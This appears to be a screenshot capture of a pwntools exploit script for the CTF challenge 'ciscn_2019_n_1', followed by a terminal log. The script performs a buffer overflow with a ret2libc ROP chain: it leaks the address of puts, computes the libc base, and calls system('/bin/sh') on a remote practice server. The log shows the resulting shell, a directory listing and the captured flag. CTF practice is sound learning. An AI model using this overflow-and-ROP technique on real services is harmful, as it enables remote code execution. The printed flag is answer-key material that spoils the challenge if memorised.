 应用程序 位置 终端 二 20：13：41 1
打开(O) ciscn_2019_n_1.py 保存(S)
~/CTF/Pwn
#!/usr/bin/env python
# -*- coding: utf-8 -*-
from pwn import *
# context(log_level="debug", arch="amd64")
# p = process('./ciscn_2019_n_1')
p = remote('pwn.buuoj.cn', 20137)
elf = ELF('./ciscn_2019_n_1', checksec=False)
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6', checksec=False)
addr_p_r = 0x0000000000400793  # pop rdi ; ret
plt_puts = elf.plt['puts']
got_puts = elf.got['puts']
addr_main = 0x00000000004006DC
'''这应该是正常题解，奈何buuoj上面没有根目录下的flag文件
pd = 'a' * 0x2c
pd += p64(0X41348000)
p.sendlineafter("Let's guess the number.\n", pd)
'''
pd = 'a' * 0x38
pd += p64(addr_p_r)
pd += p64(got_puts)
pd += p64(plt_puts)
pd += p64(addr_main)
p.sendlineafter("Let's guess the number.\n", pd)
p.recvuntil('Its value should be 11.28125\n')
addr_puts = u64(p.recv(6).ljust(8, '\x00'))
libcbase = addr_puts - libc.sym['puts']
addr_system = libcbase + libc.sym['system']
addr_bin_sh = libcbase + libc.search('/bin/sh\x00').next()
pd = 'a' * 0x38
pd += p64(addr_p_r)
pd += p64(addr_bin_sh)
pd += p64(addr_system)
p.sendlineafter("Let's guess the number.\n", pd)
p.recvuntil('Its value should be 11.28125\n')
p.interactive()
Python 制表符宽度：8 行 13，列 31 插入
root@lepPwn: ~/CTF/Pwn
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@lepPwn:~/CTF/Pwn# python ciscn_2019_n_1.py
[+] Opening connection to pwn.buuoj.cn on port 20137: Done
[*] Switching to interactive mode
$ ls -la
total 56
drwxr-x---  1 0 1012 4096 Aug 11 07:52 .
drwxr-x---  1 0 1012 4096 Aug 11 07:52 ..
-rwxr-x---  1 0 1012  220 Aug 31  2015 .bash_logout
-rwxr-x---  1 0 1012 3771 Aug 31  2015 .bashrc
-rwxr-x---  1 0 1012  655 Jul 12 19:26 .profile
drwxr-x---  1 0 1012 4096 Aug 11 07:52 bin
-rwxr-x---  1 0 1012 8872 Jun 21 01:32 ciscn_2019_n_1
drwxr-xr-x  2 0    0 4096 Aug 11 07:52 dev
-rwxr-----  1 0 1012   43 Aug 11 03:55 flag.txt
drwxr-xr-x 25 0    0 4096 Aug 11 07:52 lib
drwxr-xr-x  3 0    0 4096 Aug 11 07:52 lib32
drwxr-xr-x  2 0    0 4096 Aug 11 07:52 lib64
$ cat flag.txt
flag{3a549a6b-bb05-4ee9-90f7-71da50b8cea3}
$